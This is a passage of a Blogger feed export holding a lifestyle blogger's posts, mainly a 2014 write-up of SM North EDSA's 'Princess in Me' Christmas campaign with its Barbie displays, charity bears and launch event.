allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhether it be inside or out, keep an open mind to change. Some people find it hard to break away from what they're used to, but when you allow change to take place, you allow yourself to grow into the person you want to become.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EWrapping it up...\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/412\/19878153159_a0815db5b3_z.jpg\" width=\"610\" alt=\"Inspire\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt's nice how brands like \u003Cb\u003ESkinWhite\u003C\/b\u003E has taken it upon themselves to spread a positive message across, especially to young girls. And like how I find it inspiring, I hope you also found this post motivating... Even if just a little bit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know change is not something we can achieve overnight. It may take weeks, months, or even years for us to truly build the foundation to transform into a better version of ourselves. However, it's possible. Let's remember that whatever successes, hardships and mistakes we encounter in life will make us grow in one way or another."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5056283372455136167\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/07\/becoming-a-better-you.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5056283372455136167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5056283372455136167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/07\/becoming-a-better-you.html","title":"The #BetterMe: How to Become a Better You"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i57.tinypic.com\/2la50us_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8346471663480595799"},"published":{"$t":"2014-11-12T22:51:00.000+08:00"},"updated":{"$t":"2015-05-21T12:57:57.164+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"barbie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"disney princesses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday season"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"princess in me"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm north"}],"title":{"type":"text","$t":"Unveil the Princess in You at SM North EDSA!"},"content":{"type":"html","$t":"November is here! And as early as now, the Christmas spirit is already upon us, which also marks the start of the shopping season! With this said, there's a couple of places that gets crazy crowded this time of the year. And one of which is SM North EDSA.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/16bzxnd.jpg\" width=\"575\" alt=\"Princess in Me The Royal Christmas in SM North EDSA\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSM North EDSA has been one of my go-to malls, being a born-and-bred northie. And people who frequent the mall know that SM North EDSA is a good place to shop and dine. However, this holiday season, there's another reason to visit this supermall. If you, or better yet, your kids love Barbie and princesses, then definitely visit SM North EDSA!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust last week, SM North EDSA launched its \u003Cb\u003EThe Princess in Me\u003C\/b\u003E Christmas campaign that will surely let kids and kids-at-heart experience a Royal Christmas Celebration.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Princess Tree\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8613\/15773140675_c3fa9cdd67_z.jpg\" width=\"575\" alt=\"The Princess Tree in SM The Block Atrium\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThe unlit Princess Tree reminds me of bridal dresses...\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8664\/15588344210_b1b11bffbc_z.jpg\" width=\"575\" alt=\"Lit-Up Princess Tree in SM The Block Atrium\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThe lit Princess Tree changes in color. My fave is the pink-purple one,\u003Cbr \/\u003E\nand when there are a combination of different colors. So pretty!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe lighting of the \u003Cb\u003EPrincess Tree\u003C\/b\u003E officially marks the start of the Royal Christmas Celebration at SM North EDSA. Located at the Block Atrium, shoppers can witness the colorful and majestic musical lights show of the \u003Cb\u003EPrincess Tree\u003C\/b\u003E every 30 minutes from 11AM to 8PM of Fridays, Saturdays and Sundays, until January 4, 2015.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ESM Bears of Joy\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7536\/15588347340_e893041ea4_z.jpg\" width=\"575\" alt=\"SM Bears of Christmas\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMake a child happy by buying a pair of SM Bears !\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8646\/15587327329_446cf572f5_z.jpg\" width=\"575\" alt=\"Princes and Princesses from Child Haus\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPrinces and princesses from Child Haus were given an early Christmas present. It was really heart-warming to see their happy faces. In God's time, I know they will be healed.\u003Cbr \/\u003E\n\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThere's also a very sentimental lighting of the \u003Cb\u003ESM Bears of Joy Tree\u003C\/b\u003E. To share the magic of Christmas, you can make other children happy just by buying a pair of \u003Cb\u003E\u003Ci\u003ESM Bears\u003C\/b\u003E\u003C\/i\u003E for only P200. You get to keep a bear and donate the other one to children from various orphanages and charitable institutions affiliated with SM Cares Foundation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust drop by the Toy Kingdom booth on the third floor of SM North EDSA City Center (the main building) from November 8 until January 11, 2015.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EFairytale Untold\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7479\/15588357020_a255eb7a0f_z.jpg\" width=\"575\" alt=\"Barbie Princesses (Cinderella, Snow White, Belle and Rapunzel) at 2nd floor SM North City Center until Jan 4, 2015\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPhoto from SM North EDSA's Facebook Page.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ELove Disney Princesses? Then, you'll surely love this special display located at the 2nd floor of City Center, where you can catch a life-sized Barbie as Cinderella, Snow White, Belle, and Rapunzel! Have your pictures taken with your favorite Disney Princess. Or better yet, have a photo taken with all of them!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMeet the Disney Princesses\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/farm6.staticflickr.com\/5614\/15774728282_14dcc72b75_b.jpg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5614\/15774728282_14dcc72b75_c.jpg\" width=\"575\" alt=\"Meet the Disney Princess at Skydome\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the poster to enlarge.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI don't know about you, but back when I was younger, it was always my dream to meet and greet a Disney Princess. I unfortunately didn't get to do that... But, Disney Princesses fans can have the opportunity of meeting their favorite fairytale character at the Skydome. Have photos taken with Belle, Snow White and Sleeping Beauty on November 16 at 11AM, 1PM, 3PM and 5PM.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck out the poster for more details. （＾ᴗ－）≡★\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Royal Princess Hall\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7526\/15153749793_180d293b06_z.jpg\" width=\"575\" alt=\"Princess Throne and Barbie Box Photo Booths\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EWho says the Royal Throne and the Barbie Box Booth are just for kids?\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIf you've been to SM North The Block Atrium before, you'd know that the place usually has a themed booth and backdrop perfect for photo ops. And this season, the Atrium gets transformed into a Royal Princess Hall where you can't only check out Barbie merchandise, but also pose at the \u003Cb\u003ERoyal Thone\u003C\/b\u003E just like what I did! (The prince with the glass shoe's not there anymore though.) There's also a \u003Cb\u003EBarbie Box Photo Booth\u003C\/b\u003E where you can channel your inner Barbie and take home the perfect souvenir photo!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EBarbie Collectors Hall\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5603\/15588015037_1a296e2416_z.jpg\" width=\"575\" alt=\"Barbie Collectors Hall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you're already in SM The Block, why not take a trip to the 3rd level and check out the \u003Cb\u003EBarbie Collectors Hall\u003C\/b\u003E? I assure you it's going to be worth it, especially if you love Barbie and taking photos of dolls and action figures! Just check out my photos of some of the dolls that caught my attention. There are a LOT more Barbies in this exhibit. From dainty to edgy, casual to costume-y, and past to present.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5603\/15771304901_5e58413b04_z.jpg\" width=\"575\" alt=\"Barbie Collection 01\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7476\/15773179525_8361f4a1cf_z.jpg\" width=\"575\" alt=\"Barbie Collection 02\"\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7571\/15774749102_30f5dd289c_z.jpg\" width=\"575\" alt=\"Barbie Collection 03\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7547\/15153770283_b392509a4b_z.jpg\" width=\"575\" alt=\"Barbie Collection 04\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ERoyal Parade of Stars\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI personally wasn't able to witness the parade, but you can catch it on November 30, December 7, 14 and 21 at 5PM where there will be a mesmerizing parade with floats starring your favorite fairytale princesses. ヾ(๑╹ヮ╹๑)ﾉ”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd here's a banner of the on-going and will-be-happening activities at SM North EDSA.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/farm6.staticflickr.com\/5614\/15771317861_c07870d452_c.jpg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5614\/15771317861_c07870d452_c.jpg\" width=\"575\" alt=\"Princess in Me SM North EDSA\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the banner to enlarge.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThere's definitely a lot going on at SM North EDSA this holiday season. So if you have an inner princess or Barbie in you, or if you have little princesses of your own, then be sure to come down to SM North EDSA to experience a Royal Christmas Celebration! I know you and your kiddos will definitely love it! d=(^ヮ~)=b\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd if you think this is only what SM Supermalls have in store for shoppers, then think again! This is only the first of the many festivities to come, as each one of the SM Supermalls will have its own unique Christmas tree, as well as a set of fun and exciting activities and promotions lined up for this season of cheers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Princess in Me Royal Ball\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow that I've shared the exciting happenings at SM North EDSA, let me further share with you my experience at the \u003Cb\u003EPrincess in Me\u003C\/b\u003E Royal Ball last Friday, November 7.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5611\/15774759952_bf8f936fbb_z.jpg\" width=\"575\" alt=\"Tickets to The Princess in Me Launch\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPass to the Princess in Me launch\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe Royal Ball was actually an open event where cute little kids dressed like royalty got to be treated to an afternoon of princess-ing. It's not to say though that grown-ups like myself had no place in the event. I seriously had fun bringing out my inner Barbie. I actually even colored part of my hair hot pink just to feel more like a Barbie. Teehee!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, let me take you through the event with these photos...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5609\/15587375379_698a7e54cd_z.jpg\" width=\"575\" alt=\"It\u0026#x27;s a Barbie Girl\u0026#x27;s World in SM North EDSA\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EI definitely felt the Barbie theme! Love the pink carpets!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7495\/15749502166_557535785a_z.jpg\" width=\"575\" alt=\"Barbie Dolls for Sale!\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBarbie dolls for sale at the event\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8393\/15771334321_6367f92309_z.jpg\" width=\"575\" alt=\"Hair Salon Booth\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHair Salon booth to prettify the already-cute princesses\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7567\/15153255274_aff774fd7c_z.jpg\" width=\"575\" alt=\"Nail Salon Booth\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThere was even a Nail Salon area! So bongga!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7549\/15588334520_163a20c3f7_z.jpg\" width=\"575\" alt=\"Fairy Ushers at Princess in Me Launch\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPretty princesses and fairies in the Royal Princess Hall\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5612\/15588409850_417fd589d0_z.jpg\" width=\"575\" alt=\"Sumi with the Princesses\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EOf course, I didn't miss the photo op!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7527\/15588058387_32412abd8b_z.jpg\" width=\"575\" alt=\"Jamba Juice at Princess in Me Ball\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EYay for Jamba Juice smoothies!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5605\/15587804788_608eb7f272_z.jpg\" width=\"575\" alt=\"Barbie-Themed Sweets and Pastries\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBarbie and princess-themed afternoon snacks\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7537\/15588065897_58180139c9_z.jpg\" width=\"575\" alt=\"Sweets ala Princess and Barbie\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThey were too pretty only to be eaten!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5604\/15774790802_7c4d7884b9_z.jpg\" width=\"575\" alt=\"Krispy Kreme at Princess in Me Ball\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKrispy Kreme for all the attendees! Woot!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7464\/15153271684_960e42e47d_z.jpg\" width=\"575\" alt=\"Raymond Gutierrez and Denise Laurel as hosts\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ERaymond Gutierrez and Denise Laurel hosted the event.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5606\/15771358721_6ec55f79b5_z.jpg\" width=\"575\" alt=\"Nikki Gil at Princess in Me\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ENikki Gil also graced the event and sang during the fashion show.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5605\/15771363551_8eec6d0ed6_z.jpg\" width=\"575\" alt=\"Barbie Fashion Show\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBarbie Fashion Show featured Pop Princess, Party Princess and Fairytale Princess fashion.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7524\/15587411359_8f516777a4_z.jpg\" width=\"575\" alt=\"Barbie Fashion Show Kids\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThe little supermodels were so cute on stage! Oh, and they got swag! ;)\u003Cbr \/\u003E\n\u003Cfont size=\"1\"\u003ELast few photos were borrowed from \u003Ca href=\"http:\/\/www.r0ckstarm0mma.com\" rel=\"nofollow\" target=\"_blank\"\u003ERockstar Momma\u003C\/a\u003E. Thank you!\u003C\/font\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESo what are you waiting for? Don't miss this Princess-themed Christmas celebration at SM North EDSA. Oh, and as an added bonus, there will also be a Grand Fireworks Display to make the holiday season even grander, Skytacular and fit for royalty! Catch it on November 30 and December 30, 7PM at the Skygarden. See you there!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou also get a chance to win weekly prizes by sharing photos of SM Supermalls' events and activities on your social media accounts, and tagging \u003Ca href=\"http:\/\/bit.ly\/MerrySMChristmas\" rel=\"nofollow\" target=\"_blank\"\u003E#MerrySMChristmas\u003C\/a\u003E. Have a #MerrySMChristmas everyone! ┗( ^o^)┛≡┏( ^o^)┓≡┗( ^o^)┛\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EFor more information, visit \u003Ca href=\"https:\/\/www.smsupermalls.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.smsupermalls.com\u003C\/a\u003E,\u003Cbr \/\u003E\ntheir \u003Ca href=\"https:\/\/www.facebook.com\/smsupermalls\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E, or follow their \u003Ca href=\"https:\/\/twitter.com\/smsupermalls\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E and \u003Ca href=\"https:\/\/instagram.com\/smsupermalls\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8346471663480595799\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/11\/princess-in-me-sm-north-edsa.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8346471663480595799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8346471663480595799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/11\/princess-in-me-sm-north-edsa.html","title":"Unveil the Princess in You at SM North EDSA!"}],"author":[{"name":{"$t":"Sumi 